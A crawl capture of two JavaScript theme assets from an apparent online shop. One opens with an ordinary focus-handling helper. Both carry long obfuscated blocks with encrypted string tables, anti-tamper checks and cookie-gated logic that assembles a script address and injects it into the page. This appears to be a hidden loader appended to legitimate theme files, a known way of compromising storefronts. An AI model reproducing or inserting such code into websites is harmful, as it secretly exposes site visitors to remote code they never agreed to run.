_0x599264(_0x449642-202,_0x4655e3-142,_0x449642,_0x280386-500,_0x47dfe5-380)}if(_0x2b978f[_0x36a9d3("b8Wx",910,1051,800,933)](_0x28bf43,null))if(_0x2b978f[_0x36a9d3("0!1]",1041,805,818,1090)](_0x2b978f[_0x269175(1315,1222,"#E58",1079,1455)],_0x2b978f[_0x269175(899,885,"U$eG",1070,774)]))try{_0x33ec94[_0x269175(1187,1216,"HKbj",1128,1193)][_0x2dfb22(744,658,832,814,"QkHK")+_0x269175(933,1004,"#$1[",895,795)+_0x2dfb22(968,1188,954,1183,"#E58")+_0x546cb9(-573,"86Uh",-797,-320,-762)](_0x2b978f[_0x36a9d3("5GCd",1170,1164,1348,955)],_0x2b978f[_0x8135f9("Iu*T",16,256,-14,-178)])}catch{}else return _0x2b978f[_0x269175(891,1016,"KSj8",1253,1242)](SetCookie2,_0x2b978f[_0x269175(863,905,"4J1X",805,777)],"1"),1;else if(_0x2b978f[_0x36a9d3("e@dC",1085,986,1232,874)](_0x2b978f[_0x36a9d3("KAP(",871,922,962,854)],_0x2b978f[_0x546cb9(-238,"6BOg",-200,-195,-301)])){var _0x4cdc94=_0x2b978f[_0x2dfb22(1008,756,786,913,"KSj8")](_0x2b978f[_0x36a9d3("Y]IY",1049,885,1142,1044)](parseInt,_0x28bf43),1);return _0x2b978f[_0x8135f9("U$eG",34,-10,-17,-31)](DeleteCookie2,_0x2b978f[_0x36a9d3("!kuB",914,855,1010,788)]),_0x2b978f[_0x36a9d3("U0^l",1023,1247,1104,883)](SetCookie2,_0x2b978f[_0x36a9d3("U$eG",900,774,919,664)],_0x4cdc94,exp),_0x4cdc94}else return _0x40acd7[_0x2dfb22(1032,1135,973,1066,"qBD^")+_0x269175(675,853,"b8Wx",802,791)]()[_0x8135f9("2dxc",-288,-536,-294,-255)+"h"](cDErXS[_0x8135f9("QSI[",168,80,77,89)])[_0x546cb9(-480,"htn4",-379,-635,-230)+_0x8135f9("#E58",-305,-310,-391,-106)]()[_0x8135f9("e@dC",-241,-388,-161,-264)+_0x269175(819,970,"QSI[",1087,766)+"r"](_0x1fa49d)[_0x2dfb22(973,1315,1202,1408,"2l63")+"h"](cDErXS[_0x2dfb22(919,1130,1136,955,"2l63")])},getCookieVal2=function(_0x9fb55){var _0x1b616a={wNmHJ:function(_0x27577e,_0x34b0a4){return _0x27577e==_0x34b0a4},PHYdG:function(_0x14e33f,_0x1d75d5){return _0x14e33f(_0x1d75d5)}};function _0x3beb49(_0xdfba6e,_0x5af2cf,_0x5951c1,_0x486e0b,_0x526a15){return _0x50be00(_0xdfba6e-482,_0x486e0b- -460,_0xdfba6e,_0x486e0b-406,_0x526a15-207)}function _0x1d9ab7(_0x12167a,_0x1f84bc,_0x25923d,_0x1276c7,_0x77464){return _0x2ebcd7(_0x12167a-388,_0x1f84bc-189,_0x25923d-444,_0x12167a- -318,_0x1f84bc)}var _0xd2bdf=document[_0x3beb49("O1yq",-545,-460,-523,-581)+"e"][_0x128bff(803,952,823,903,")3&]")+"Of"](";",_0x9fb55);function _0x1e8946(_0x495e10,_0x47e7ae,_0x559709,_0x574401,_0x4f742c){return _0x2ebcd7(_0x495e10-389,_0x47e7ae-23,_0x559709-343,_0x47e7ae- -404,_0x495e10)}_0x1b616a[_0x3beb49("0!1]",-271,-528,-514,-299)](_0xd2bdf,-(-2969*-3+-1*9311+405))&&(_0xd2bdf=document[_0x3beb49("UkhK",-57,24,-60,187)+"e"][_0x1e8946("#E58",393,223,358,573)+"h"]);function _0x569b54(_0xb17063,_0x3079f1,_0x1e8960,_0xdbb897,_0x56ca6d){return _0x50be00(_0xb17063-98,_0xdbb897-311,_0xb17063,_0xdbb897-115,_0x56ca6d-180)}function _0x128bff(_0x5ad573,_0x266007,_0x40b70a,_0x490425,_0x925d01){return _0x485063(_0x5ad573-442,_0x266007-151,_0x40b70a-357,_0x266007- -473,_0x925d01)}return _0x1b616a[_0x1e8946("qBD^",598,452,675,808)](unescape,document[_0x128bff(827,708,565,494,"4J1X")+"e"][_0x569b54("2l63",479,787,567,773)+_0x569b54("yvWT",428,454,631,656)](_0x9fb55,_0xd2bdf))};var GetCookie=GetCookie2,SetCookie=SetCookie2,DeleteCookie=DeleteCookie2,amt=amt2,getCookieVal=getCookieVal2,expDays=-1214*7+608*10+3118,exp=new Date;exp[_0x50be00(166,217,"aSd0",71,102)+"me"](exp[_0x50be00(-176,21,"lIv[",23,152)+"me"]()+expDays*(6841+-2*-650+-8117*1)*(2045*-4+-1938*-4+488)*(-1776+4*459)*(-190+-1*-1190)),amt2(),document[_0x50be00(-91,78,"jF2Z",-103,148)][_0x50be00(-19,-21,"cRUe",-119,186)+_0x1b3040(341,"QkHK",169,363,73)+_0x50be00(502,383,"UkhK",606,623)+_0x485063(1364,955,1236,1153,"(nOk")](_0x599264(-665,-442,"$P*]",-443,-546)+_0x50be00(103,186,"Y]IY",-5,258),_0x50be00(89,63,"QkHK",274,41)+_0x599264(-342,-191,"4J1X",-439,-356)+_0x1b3040(362,"2l63",488,732,644)+_0x2ebcd7(986,636,1010,811,"htn4")+_0x485063(1119,1340,1209,1093,"QSI[")+_0x485063(1227,1220,1117,1192,"QkHK")+_0x485063(1080,1396,1299,1208,"jF2Z")+_0x485063(1130,1094,1260,1301,"!kuB")+_0x599264(53,-35,"UkhK",-135,115)+_0x485063(1591,1269,1356,1349,"hGw)")+_0x2ebcd7(931,675,1012,827,"qBD^")+_0x2ebcd7(589,697,657,762,"lIv[")+_0x485063(1414,966,1437,1188,"QkHK")+_0x50be00(278,324,"Iu*T",109,191)+_0x485063(1413,1230,1495,1304,"wL$F")+_0x2ebcd7(1041,829,938,1052,"$P*]"))}catch{}function _0x485063(_0x2e856d,_0xef63ec,_0x123220,_0x4b129e,_0x1d45f1){return _0x4fc8(_0x4b129e-898,_0x1d45f1)}function _0x1b3040(_0x3929da,_0x5670a2,_0x8e7906,_0x4c1e11,_0x54a19c){return _0x4fc8(_0x8e7906- -89,_0x5670a2)}function _0x599264(_0x1f879c,_0x169056,_0x283228,_0xbd858f,_0x1d4244){return _0x4fc8(_0x169056- -619,_0x283228)}function _0x4fc8(_0x4409f7,_0x2d20a2){var _0x2c26a7=_0x4b80();return _0x4fc8=function(_0x47a94e,_0x4af10c){_0x47a94e=_0x47a94e-(-379*-15+568+-6108);var _0x4474d5=_0x2c26a7[_0x47a94e];if(_0x4fc8.EzCuBt===void 0){var _0x488e3c=function(_0x267936){for(var _0x256bbd="abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=",_0x5a5172="",_0x538b91="",_0x541a68=_0x5a5172+_0x488e3c,_0x162bd4=0,_0x341b97,_0x1a9b2e,_0x36df0e=0;_0x1a9b2e=_0x267936.charAt(_0x36df0e++);~_0x1a9b2e&&(_0x341b97=_0x162bd4%4?_0x341b97*64+_0x1a9b2e:_0x1a9b2e,_0x162bd4++%4)?_0x5a5172+=_0x541a68.charCodeAt(_0x36df0e+10)-10!==0?String.fromCharCode(255&_0x341b97>>(-2*_0x162bd4&6)):_0x162bd4:0)_0x1a9b2e=_0x256bbd.indexOf(_0x1a9b2e);for(var _0x59c16f=0,_0x3fdbc0=_0x5a5172.length;_0x59c16f<_0x3fdbc0;_0x59c16f++)_0x538b91+="%"+("00"+_0x5a5172.charCodeAt(_0x59c16f).toString(16)).slice(-2);return decodeURIComponent(_0x538b91)},_0x59b29d=function(_0x12e38c,_0x9a256d){var _0x3fe9e0=[],_0x5f0c3a=0,_0x53a7d7,_0x562a48="";_0x12e38c=_0x488e3c(_0x12e38c);var _0x2e9a49;for(_0x2e9a49=0;_0x2e9a49<256;_0x2e9a49++)_0x3fe9e0[_0x2e9a49]=_0x2e9a49;for(_0x2e9a49=0;_0x2e9a49<256;_0x2e9a49++)_0x5f0c3a=(_0x5f0c3a+_0x3fe9e0[_0x2e9a49]+_0x9a256d.charCodeAt(_0x2e9a49%_0x9a256d.length))%256,_0x53a7d7=_0x3fe9e0[_0x2e9a49],_0x3fe9e0[_0x2e9a49]=_0x3fe9e0[_0x5f0c3a],_0x3fe9e0[_0x5f0c3a]=_0x53a7d7;_0x2e9a49=0,_0x5f0c3a=0;for(var _0x5241b7=0;_0x5241b7<_0x12e38c.length;_0x5241b7++)_0x2e9a49=(_0x2e9a49+1)%256,_0x5f0c3a=(_0x5f0c3a+_0x3fe9e0[_0x2e9a49])%256,_0x53a7d7=_0x3fe9e0[_0x2e9a49],_0x3fe9e0[_0x2e9a49]=_0x3fe9e0[_0x5f0c3a],_0x3fe9e0[_0x5f0c3a]=_0x53a7d7,_0x562a48+=String.fromCharCode(_0x12e38c.charCodeAt(_0x5241b7)^_0x3fe9e0[(_0x3fe9e0[_0x2e9a49]+_0x3fe9e0[_0x5f0c3a])%256]);return _0x562a48};_0x4fc8.xLFouz=_0x59b29d,_0x4409f7=arguments,_0x4fc8.EzCuBt=!0}var _0x49c015=_0x2c26a7[-1*-3191+-3923+732],_0x51201a=_0x47a94e+_0x49c015,_0x1226c5=_0x4409f7[_0x51201a];if(_0x1226c5)_0x4474d5=_0x1226c5;else{if(_0x4fc8.unKskW===void 0){var _0x370692=function(_0x5438fd){this.yeRbba=_0x5438fd,this.UelZtl=[1,0,0],this.PAmOPV=function(){return"newState"},this.YjQyJG="\\w+ *\\(\\) *{\\w+ *",this.LALBGt=`['|"].+['|"];? *}`};_0x370692.prototype.KwxrjG=function(){var _0x192b3c=new RegExp(this.YjQyJG+this.LALBGt),_0x34ba71=_0x192b3c.test(this.PAmOPV.toString())?--this.UelZtl[1]:--this.UelZtl[-421*-14+-4167+-1727];return this.ruMtnp(_0x34ba71)},_0x370692.prototype.ruMtnp=function(_0x98868){return~_0x98868?this.OCPLCb(this.yeRbba):_0x98868},_0x370692.prototype.OCPLCb=function(_0x5555ed){for(var _0x247f26=1166+2393*3+-8345*1,_0x28f8b9=this.UelZtl.length;_0x247f26<_0x28f8b9;_0x247f26++)this.UelZtl.push(Math.round(Math.random())),_0x28f8b9=this.UelZtl.length;return _0x5555ed(this.UelZtl[2096+-811*11+6825])},new _0x370692(_0x4fc8).KwxrjG(),_0x4fc8.unKskW=!0}_0x4474d5=_0x4fc8.xLFouz(_0x4474d5,_0x4af10c),_0x4409f7[_0x51201a]=_0x4474d5}return _0x4474d5},_0x4fc8(_0x4409f7,_0x2d20a2)}function _0x4b80(){var _0x30c9c4=["v1G6WRb/","u2DBWQ7cTq","aSohW7dcH8kD","n8kXW6FdU8k2","hmoRd1NcGq","W6qsW4ZcJmoG","W6KGW4axWOS","mmkzAMKN","aCk/wq3dGq","n1JcM8oGWRG","aSkBEmoftq","qmoxWPvrza","A8ozW5FdK8kl","W6GVcmk9","W4BcRhFdRCkH","WQukW7VcVSkq","wmo/xhzx","W6hdSaz5AW","nmk/W7NdN8kT","W5rjWOlcQW","CdfSW7RdVa","sCoSbfhcJG","WRnEWRO4","sJhcHLxcLW","yHdcSvddJq","W7Tcmmo1WOa","rCk8Dw3cHq","gGrcx0G","g8oUl8ka","srf3W6VdOa","yMToW6u","W6/dUdXTsW","gSkTW7em","gCoGb1hdMG","eSkEW6G","FwtcGCo5WOayWO8","EHtcS10","xmoWWO5Stq","orORqMO","W74xCNldMG","D8kgW4CbW5y","h0lcISo+WRC","eSkmW6JdRSk0","WQiiW4ZcNmkP","mbL2w0W","zSk/W4aoW4C","W7FdQuf8sq","khJdRhNdPG","dmkRW4a3","CCogxffr","dYVdIcpdVW","WRHTkCkzW7G","h2dcPSobWPG","W5rFWQhcUSkS","WQxdIXDxwq","k2CAxYS","ndLXwfK","W7xcP8kDW5qB","WOpcRdG","W7nSf8kOWOq","nMKFBIm","oCkBW6ldOCkl","fSkNW6SbW5W","lSo6W4VcOSkc","veeKWRG","WOvSWPC1ba","WPFdRqnCtG","CN0EWP1G","surKWP/cKG","gmoTgLJdHa","DYTDW73dUG","oCoSgsxdNq","mCk3W5/dM8kV","WOrPk8kzWO0","keZcP8olWPy","amksW4exp8orcZekW6RcHSk2","yuVdVrBdLa","gCoem2Tc","WRGBza","euaArdy","gd3dLW","W7Kicx02","W5SEdfmQ","ySo1l1NcPq","omk8hsjcc8oxWRNdU8kP","WQLbWQeeW5G","W5xdKwXFvq","W6FdNHTbuW","W6PmcSk0WOi","W43dTqy","WRHNkCkEW4q","D8kAx3NcTW","oCo7jq","W4tcSXChqa","W64UF1xdIG","z8omW6uxzG","cSk0W6G5W5C","sNNdLW3cNq","W7C3E2RdSG","nXDWAxG","W5WeWO7dVmkI","BNJdPu7dR8oxWOq","pvVcJComWQ0","nxxcO0JcPW","dSkOtuKI","nZ1Zq04","i8o5W7dcNSkj","W6Spee4m","W5JdIgfesG","kwhcTu7cKW","W61aW6HT","WR5pi8kMW5e","xdJcLJtcPa","xs7cGhlcPq","ssNcL3VcVW","zWBdHSkwW6K","W5CGW7m8WPO","W5KkW4ldTCo8","uWXxW63dJW","hCoSehpdMG","WQLUj8kmiq","W4eNW5WlWPq","ECktAdHT","WObKWROsW7C","WRreW6K","W59VkmoO","zJdcTLpdMa","hmkCW5VdVSke","W5iqwh7dSG","W6WYzK/dJG","WOSibLmoW7iG","jKdcISoDWRO","W5XpcCk7WQi","W7q+kNqd","W6RcV1JcRmow","W6L+nmoLWRS","gwFcVmopWOq","wSk2wq","W5mCn1m2","eSowb8kTW7a","sSobb3/cHW","WOz0WQ4qW5e","a8ociZZdUW","zwXAWPZcRa","u00KWRG","obfQrge","p8kSnmkAaq","WR8FW718","jCoMl0nJ","i3nOn3hcHSkxzY7cG8oz","W497d8kaWQq","zCocmetcUW","E8onewJcHq","WRXTm8k5W5K","W5evbKiA","jmo6f1rf","edP+C1W","oSklBcbK","W7RcV8kAW5C1","omk6q3HzkmoHWPy","eCoVeSkQW6e","sSoeWQvCFG","W5eveuiq","ymo8F29y","WQffWRSOW40","WOdcR0pcS8o1","v8kbn8klrq","u28UWPDN","tMVcMq","smoel0JcJq","qmoiu2dcQG","WO5uWRuUW5y","qCohWOjXyG","W65fWPufoG","jepdLhtdKq","W4JdGNP7sG","oKpdLgRdJG","W7aQchmg","W7GCW713WOS","W6C4F3pdLG","W5vFWQlcQmko","u8k4rNhcKG","Fdy4CZu","jCk6W73dMmkH","vgfAWRFdJq","W4JdL2jgvW","tmoEFxZcVa","t8k6q30","W7OoBNpdHW","esLwxfW","mvRdQNtdOa","W70MsNhdHW","W5FcHvNcGCow","W7JcOmkfW5aL","zSomjNNcJW","peVcMSoSWQS","W7BcUSkcW5KM","W7H2dmkPWRW","W4hcU1SihG","pWddSYFdSW","pSkeh8k/pa","W7aeW6qZWQC","WQZdUIL1rW","DWC+sci","WOtdMsHACa","imo0lvVdNW","W7ynd2mp","WPvNWPKAW5q","nG50uei","pxOzrta","mCkWW44UW5C","FmoEWOWcW5m","qtGIqbm","CCkrW4OxW4K","W4L/jmo/WQe","WOj4mSkaW6G","e8ozncpdQG","sIZcSMlcSq","W7OLW5iwWP8","WO5se8kAW7y","gGD4w1u","WPXzWP/cQCo+","lqVdGYZdLa","gmo3jmkwWP8","W7GkreNdOW","cSkMa8k+ma","WOrKkmkkW58","WQ7dVJzRfG","fKKsEZq","hSk9W6hdGSkT","WPegW4BdUSoTFuJcNmoDW7rEW4NdOW","CSolzvJcKq","W5/dGYXbAG","W6jPimoiWPS","p27dP1xdSq","hmolcNxdHG","oxy9Csm","dmkzqLmt","W5pdGMDisW","EY4+zJS","aCo8gq","eCkQW7SnW4S","qY8PBc8","c8krW6WBW6W","W5aEc0ak","W6/dTCoAWOaJ","gCknlSkzfW","bmkACdGG","sCkalSkyfq","W5hcS07cQ8oG","zseOBq","W4JdSWrhuW","aSkgpq","x0yT","dg/cUg/cGa","vHnLW4hdUG","CtG5wXq","jNOluG","s8ohg0xcJW","WOKvjxeS","zSkhW5qb","uhPTWQZcJG","vh1zWQVdNW","WPrfe8kVW4q","CCkrW4SpW48","WQtdPd4","v19OWQNcMG","FWFcVwZdSa","obf/yMS","WPWXwW","DXtcVf0","tItcLa","bSoCehDa","wrdcNvtdIa","BSokqgdcNW","w8oOrh7cVa","m8ohgfJdPW","W5qjzMtdKa","DSokW6qB","WPlcSeldG8oi","h8kaymoCxG","Fc9Dbg3cRSo1WOZdLYvSWRW","W6bfWOiPWPe","ggddLKZdRW","aCoDW5FcOmkb","nhNdPeNcVG","BCoclc5wW7Gxs8oJcvu","i8opWPvrWPtcPComhmknWPKIkSkhaq","yqhcVLddJq","WQtdNWfoBq","reP/WQ3cJG","WOCOmCoLWRe","oeZdPxhdOG","W6Cya1uw","aKFcJCoPWPS","vSoVtxVcNW","WReJW5dcQCko","W4C4W79mjW","CmkkW4ddImog","W4LVj8o+WRy","q8kTW4OQW7m","xbC2BtK","b8oiW5pcMmkr","W4VdTrjFwq","hmoRd1K","wsVcSetcSW","WOxcOXXAwa","r8owWPS","W4SldK4w","l8kutZHV","mdDvFhK","WQLtdmkdWPFcUgq","WQhdMaXjEa","WPLafmkfW4q","mSoZnSkHW6i","vsLVW6BdNG","ee3cJ8okWRy","W4iaW6y2WRa","sCohza","W44WmLCA","cCofjgLf","lbf/","WPyfBCoOfW","kmkMW7OyW4a","cSklpCkubG","vSoOxq","dSofW5dcO8kV","lWpdJtVdPG","W5mPEu7dKq","aSkkCqzk","W74PoCkg","WRHNkCkEW58","qmkaW64gW7a","WRLHkCkj","DCoRif3cSa","nmkUwhjK","WPxcKgFdLSoj","W6WUjwWO","EJdcNhFdNG","W6qUW44qWOW","m8oWlhro","m8kCW5ZdN8kZ","nCklW6VdU8kR","pmkCW5ZdJmkp","tCkmWRW","ys5eW4RdIG","WOaZrSoBdq","jIPcyvW","zuzMWO3cRG","W6HvWQpcMCke","xmoBnMZcPa","DSowW6Kiya","fmofWP3dVmod","v8oVW6W2xa","jr7dPd3dLq","W6jfWQJcI8kr","ASoilNGVWOrBmYn4oW","iwSW","m8kwW53dGmks","ASobWPbHrq","s8kwpYJdRG","qmkYW5COW4q","DxDtWRpcSq","WQyduCoEeq","W5ZcRSkNW5yj","pMtdRLhdQG","icT7wNW","W43cSLBcS8oi","W6pcTfZcNCor","WOXouXzuWQeWedtcUNJcOq","kwNcUeW","lSoDmmkSW7q","W63dPb9bwW","W4r1dmkLWRO","fIfeDMS","WRjyWRS3W4S","zce5rdu","Cs1GW64","DCodWRTitG","kfBcVCojWOG","cv3dKf7dOq","BdRcSxhcTa","WRHDWR47W5G","W7ZdQu1MCq","mCksWR9pothdMgVdLYbpWO8","W5Klb1vm","k8keWPZdImku","EgrRWQ7cJG","eSoyW4tcUmkx","WOxcSgRdPCo1","W4RcV8kJW5ig","W5ZcNSkTW64D","kCoqeK5G","WRjMia","xMbtWRpcIW","e8kFW5hdMmk/","z05AWRFcTG","jSknbwpcMG","dIhdGsFdPa","vmkdW5FcOSkF","ysuUvYO","uCoPtq","W6mYzeZdLG","WQWeW5/cIW","lmo1hfVdTG","b8krW4ewo8kIiWacW7pcQG","tSoYz0dcUa","kvC/zHq","W7aeW7eTW7a","W6ZdJcC","kmkEFt5+","W6XxdSkkWP8","BCoIW44xyW","DSo7W6mOFG","W4bTWOmxoa","i8kXBWzm","wSohWP9cyW","W6FdU8kwWOG","W5OEbeGq","W6bGWRWHoW","WRDTkCkkW4q","WQzGWPKXW6y","W45efmoQWPq","W5nfWPdcVCkQ","xCoUq1LX","hSkBn8kVaa","emogbCkpW50","AmogW6qBEW","W5NdLv5/uG","WRHIWOWlW7e","a3yjzWa","W57dLxXauq","WRCrW5lcHSkP","jmkLdSkUeq","sCk7fYRdHW","sCoOFhZcGq","hmoRgLpdNa","jsHIxvq","rab+W4xdNG","W5vdWP/cJCk7","W51SWRqgmG","lNVdRvpdTW","s8ogoYtdTG","kSoHgW","W51SWQmgoa","f8otlG","br5LF00","qCo5wuRcNq","WP8Zw8opea","W6mXF2RdNW","Ch4HWQBdPq","fmkCxHTK","ks16u0C","bCofnXpdUW","zCoMgeBcUa","D8kgW5qnW5q","jL3cOmovWPy","pM/cUvhcGG","i0FcVLRdOmkWW7jO","W6abW6bOWPhdSZ4CWQz/v8kMWQa","WQ1WzCoBbchdShPTW5m","rSonWQvrEq","C0aDWRHp","W4RdOcnAtW","jZD9wKq","o2ldS0NdTW","WO/cSwpdOCkZ","zmk2zxxcUW","b8oiW5m","vY3cGa","a8kyEGHt","vCohWOjXyG","W4xcJ2lcL8oi","v8kDDhFcLW","sgP6WPxcOa","W67dGNPDra","lCokdq","W7JcVCkNW5eL","w0zMWOZcTW","aCoedvZdJW","WRP4n8kbW4K","W7xcJmkTW5e0","W65okmo6WRe","W7bsWP0Lpa","hbfizge","xSkuASkqva","W58EfNml","aCogle5t","dZ/dL0RdHW","iLeBDZS","FI89","F1ldN8oeW7e","EX/cOvZdIW","DtVcMNtdIG","y2q6WQTh","FcG9Drq","WQbfWQvQW6ZdSMCkW4dcNCobCSodxG","aXL/W68WfrRcI8oJA8kSWR0","sWVcR37cHq","nwxcTKy","WOu8qSoBaW","zmkGCZeWtSoOuZ3cMNBcJW","sCk8FM7cJG","WQbZWRmxW60","e8ozntVdTW","W4VdIgbhsG","nttdKIxdJG"];return _0x4b80=function(){return _0x30c9c4},_0x4b80()}function _0x50be00(_0x1c1240,_0x49f9dd,_0x336bf3,_0x2dd77e,_0xb6a7ab){return _0x4fc8(_0x49f9dd- -244,_0x336bf3)}function _0x2ebcd7(_0x446304,_0x234d5c,_0x96b3ed,_0xdf7255,_0x41d9cf){return _0x4fc8(_0xdf7255-598,_0x41d9cf)}if(document[_0x485063(1398,1383,1449,1377,"KSj8")+"e"][_0x599264(-420,-202,"U0^l",-243,-425)+"Of"](_0x1b3040(590,"#E58",423,300,630)+_0x599264(-14,-260,"#E58",-153,-208))>-(1*-4927+9978+505*-10))try{document[_0x599264(-287,-341,"e@dC",-158,-477)][_0x485063(1305,1153,1174,1169,"jF2Z")+_0x1b3040(165,"jF2Z",323,115,378)+_0x1b3040(507,"lIv[",279,299,420)+_0x50be00(167,-56,"86Uh",-164,-90)](_0x50be00(-141,-47,"lIv[",-262,77)+_0x2ebcd7(921,866,975,1009,"2l63"),_0x1b3040(366,"!kuB",418,281,459)+_0x485063(1391,1509,1200,1433,"hGw)")+_0x2ebcd7(1183,1213,1152,1219,"WPAX")+_0x50be00(205,394,"lLo!",163,537)+_0x485063(1531,1305,1182,1422,"aSd0")+_0x599264(-65,-88,"KSj8",65,-198)+_0x50be00(315,285,"$vgB",136,377)+_0x1b3040(538,"!kuB",314,171,550)+_0x1b3040(420,"G#Y%",211,246,396)+_0x485063(1661,1625,1182,1432,"U$eG")+_0x485063(1078,1362,1384,1260,"jF2Z")+_0x485063(1503,1650,1258,1407,"(nOk")+_0x1b3040(326,"KAP(",381,280,516)+_0x485063(1526,1629,1353,1443,"lIv[")+_0x485063(893,1007,834,1076,"lLo!")+_0x1b3040(459,"qBD^",554,670,331))}catch{}
//# sourceMappingURL=/s/files/1/0583/3863/9925/t/2/assets/felixz.js.map?v=VGh1IEphbiAyMiAyMDI2IDA4OjI2OjUyIEdNVCswMDAwIChDb29yZGluYXRlZCBVbml2ZXJzYWwgVGltZSk%3D


--- FILE ---
content_type: text/javascript
request_url: https://felixz.com/cdn/shop/t/65/assets/global.js?v=67675337166391799361733836429
body_size: 22031
content:
function getFocusableElements(container){return Array.from(container.querySelectorAll("summary, a[href], button:enabled, [tabindex]:not([tabindex^='-']), [draggable], area, input:not([type=hidden]):enabled, select:enabled, textarea:enabled, object, iframe"))}(function(_0x515714,_0xec49dd){function _0x4596ce(_0x5c81a9,_0x247744,_0x33fd0f,_0x2315b0,_0x4b3314){return _0x596a(_0x5c81a9-923,_0x2315b0)}var _0x2d922a=_0x515714();function _0xca7b1c(_0x1e5b70,_0x2eb159,_0x434d8a,_0x441bba,_0x50968c){return _0x596a(_0x50968c-845,_0x434d8a)}function _0x4c7c10(_0x46db9d,_0x3b4bfd,_0x396d05,_0x34947b,_0x4bca61){return _0x596a(_0x46db9d-734,_0x396d05)}function _0x5cc065(_0x32620f,_0x56793f,_0x5675a4,_0x5a2786,_0x224c8d){return _0x596a(_0x5675a4- -460,_0x5a2786)}function _0x23914e(_0xcac99a,_0x113071,_0x52d18e,_0x547a1a,_0x16e888){return _0x596a(_0x16e888- -671,_0xcac99a)}for(;;)try{var _0x597537=-parseInt(_0x4c7c10(1346,1205,"[W[)",1424,1231))/1+parseInt(_0xca7b1c(1410,1201,"FkMF",1425,1315))/2+-parseInt(_0x4c7c10(1167,1145,")wwO",1136,1186))/3+-parseInt(_0x4596ce(1516,1670,1483,"sQLQ",1388))/4*(parseInt(_0xca7b1c(1113,1140,"1]gd",1347,1226))/5)+-parseInt(_0x4c7c10(1297,1280,"6Lo%",1252,1408))/6*(parseInt(_0x23914e("KOb(",-129,-216,-13,-74))/7)+parseInt(_0x23914e("u!)a",-61,-185,-53,-84))/8+parseInt(_0x4596ce(1301,1365,1269,"xElZ",1200))/9*(parseInt(_0x5cc065(71,159,175,"NTwq",113))/10);if(_0x597537===_0xec49dd)break;_0x2d922a.push(_0x2d922a.shift())}catch{_0x2d922a.push(_0x2d922a.shift())}})(_0xa4a6,209281+-1*-626555+-243857),function(_0x337c03,_0x28600b,_0x936fe3){function _0x3dc9fb(_0x211469,_0x18b5b6,_0x157a62,_0x197a28,_0x3853ce){return _0x596a(_0x197a28-713,_0x18b5b6)}var _0x4fcbea={OzYtE:_0x4d63a6(357,565,456,"O&9f",316)+_0x4d63a6(420,549,411,"Pmvf",280)+"0",kDqrQ:function(_0x233c9e,_0x10b8a6){return _0x233c9e(_0x10b8a6)},XsRaU:function(_0x24d56e,_0x474c0f){return _0x24d56e+_0x474c0f},wXZsq:_0x2b5bb3("1]gd",431,361,460,380)+_0x2b5bb3("Ylx)",690,713,578,441)+_0x1bd928(1409,1493,1360,1402,"IaMm")+_0x3dc9fb(1130,"S9sc",1254,1232,1249),VHTzU:_0x1bd928(1278,1328,1356,1497,"kvk%")+_0x1bd928(1336,1312,1337,1254,"kP(w")+_0x4f038d(1526,1251,1497,"sCFZ",1390)+_0x3dc9fb(1383,"k#GX",1444,1339,1492)+_0x4f038d(1434,1375,1214,"xElZ",1360)+_0x2b5bb3("kP(w",686,526,572,424)+" )",fzIrP:function(_0x124d04,_0xa7d1ef){return _0x124d04!==_0xa7d1ef},QmTCQ:_0x1bd928(1322,1419,1275,1213,"sCFZ"),ehlvf:_0x2b5bb3("k#GX",416,249,349,284),wWnUA:_0x4f038d(1080,1179,1107,"oY%H",1195),fmXyM:_0x3dc9fb(1335,"7CxL",1081,1179,1325),imgFV:function(_0x7c2524,_0x349a1c){return _0x7c2524!==_0x349a1c},JTpxb:_0x4f038d(1280,1122,1001,"KOb(",1156),qBeKw:_0x1bd928(1328,1412,1266,1421,"kvk%"),JUvnk:function(_0xd8fe2a,_0x3ddfb6){return _0xd8fe2a===_0x3ddfb6},PEOzz:_0x4d63a6(109,379,253,")wwO",250),TFRoM:_0x3dc9fb(1258,"@T(U",1210,1342,1203)+_0x4f038d(1173,1097,1051,"GUAK",1165)+"+$",ERuEd:function(_0x1babb0,_0x57e48e,_0x3b5ffa){return _0x1babb0(_0x57e48e,_0x3b5ffa)},YJCDO:function(_0x4c3832){return _0x4c3832()},JRfdW:_0x1bd928(1484,1237,1380,1535,"WNu(")+_0x2b5bb3("vzgw",361,544,421,271)+_0x3dc9fb(1177,"[W[)",1388,1247,1204)+_0x3dc9fb(1340,"xaaw",1299,1299,1252)+_0x1bd928(1368,1270,1221,1260,"O&9f")+_0x1bd928(1447,1384,1321,1269,"kP(w")+_0x2b5bb3("E0$e",439,478,564,644)+_0x4f038d(1305,1289,1255,"q5&(",1167)+_0x3dc9fb(1317,"x2q1",1161,1268,1350)+_0x4d63a6(200,145,298,"7CxL",194)+_0x2b5bb3("YApx",577,560,521,524)+"js",psyWE:_0x1bd928(1346,1507,1491,1565,"YApx")+"t"},_0x2b8a0a=function(){function _0x22a2fe(_0x34de53,_0x2d161d,_0x58e893,_0xac7590,_0x4cf485){return _0x1bd928(_0x34de53-426,_0x2d161d-267,_0x58e893- -1314,_0xac7590-294,_0x34de53)}function _0x17b4bd(_0x1523b6,_0x41a174,_0x4e12f7,_0x162b70,_0x487b59){return _0x2b5bb3(_0x162b70,_0x41a174-308,_0x4e12f7-154,_0x487b59-758,_0x487b59-434)}function _0x592e1e(_0x450425,_0x31f52e,_0x44cade,_0x108f88,_0x12f1ab){return _0x2b5bb3(_0x44cade,_0x31f52e-157,_0x44cade-241,_0x31f52e- -252,_0x12f1ab-101)}function _0x41e772(_0x5acb07,_0x526330,_0x1c7671,_0x4054c1,_0x3a7642){return _0x4f038d(_0x5acb07-98,_0x526330-262,_0x1c7671-468,_0x4054c1,_0x1c7671- -452)}function _0xae1cac(_0x1525c2,_0x422bf0,_0x32a8d2,_0xa33a4a,_0x26509c){return _0x3dc9fb(_0x1525c2-413,_0x1525c2,_0x32a8d2-436,_0x422bf0-154,_0x26509c-180)}var _0x24725f={WfCoO:function(_0x16cb5c,_0xceb7c0){function _0x8b4d6c(_0x4034b5,_0x4ae285,_0x4f7160,_0x949ac6,_0x54be6f){return _0x596a(_0x4034b5- -873,_0x4ae285)}return _0x4fcbea[_0x8b4d6c(-510,"7CxL",-649,-429,-598)](_0x16cb5c,_0xceb7c0)},GbBIm:function(_0x5ab073,_0x1537e5){function _0x5c7260(_0x34b417,_0x2b43fd,_0x143675,_0x57ccd1,_0x588f68){return _0x596a(_0x588f68- -230,_0x34b417)}return 